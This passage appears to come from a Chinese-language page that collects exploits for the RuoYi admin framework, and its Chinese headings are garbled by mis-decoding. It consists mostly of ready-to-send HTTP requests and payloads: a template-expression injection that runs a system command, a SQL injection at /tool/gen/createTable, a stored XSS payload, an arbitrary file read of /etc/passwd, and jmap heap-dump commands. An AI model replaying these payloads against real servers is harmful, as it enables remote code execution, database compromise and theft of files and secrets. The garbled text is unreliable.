Host: 127.0.0.1
sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
Accept: */*
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Referer: http://127.0.0.1/system/user
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=d9598089-64c2-4ee9-bf86-8930fbbe2d39
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
cacheName=123&fragment=${T(java.lang.Runtime).getRuntime().exec('calc')}
|


2.11.ruoyi<=4.7.5 createTable sqlж≥®еЕ•жЉПжіЮ
ељ±еУНзЙИжЬђпЉЪ4.7.0<=ruoyi<=4.7.5
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
POST /tool/gen/createTable HTTP/1.1
Host: 127.0.0.1
Content-Length: 134
sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1/tool/gen
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: rememberMe=xVpV8rBkMo+xI/cuWbp7/tUOjHD9seQsgIf6WIJa71umDcgPjo9pJsZA3+UJkTjIHnjgs02TyzjCQzV8Pi5rU5c7/NUIBuOP5aLawSivKi2pWNha13Ue39uqxcxMn0ckhOa10QjfPr79ZBEZ0niw4Aa3TTQUcpTyippx6pk6tEt2g3jZtZZtqSG3wwaBTHa/sj6R9pQ9xsOlT9Jw9fC/Bcy
Connection: close
sql=CREATE+table+ss1+as+SELECT/**/*+FROM+sys_job+WHERE+1=1+union/**/SELECT/**/extractvalue(1,concat(0x7e,(select/**/version()),0x7e));
|




2.12.ruoyi<=4.8.1 еРОеП∞е≠ШеВ®еЮЛXSS
ељ±еУНзЙИжЬђпЉЪRuoyi<=4.8.1
ељ±еУНжО•еП£пЉЪ/system/menu/edit дњЃжФєиПЬеНХжО•еП£
1
|
payloadпЉЪ<img src="" onerror="alert('xss')">
|
2.13.RuoYi-Vue-Plus sendMessageWithAttachmentдїїжДПжЦЗдїґиѓїеПЦжЉПжіЮ
ељ±еУНзЙИжЬђпЉЪRuoYi-Vue-PlusпЉМдЄНжШѓеОЯзФЯRuoyi
https://mp.weixin.qq.com/s/vYKU43X-RFW1TsCi74QEQQ
1
|
/demo/mail/sendMessageWithAttachment?to=test111@163.com&subject=Test-Mail&text=This%20is%20a%20test%20message&filePath=/etc/passwd
|

2.14.еЕґеЃГжЉПжіЮ
еПѓеЬ®Ruoyiй°єзЫЃзЪДGithubдЄ≠жЯ•зЬЛ
1
2
|
jps //жЙЊињЫз®Л
jmap -dump:live,format=b,file=heapdump_10548.hprof 10548 //еѓЉеЗЇ javaињЫз®ЛзЪД heapdump
|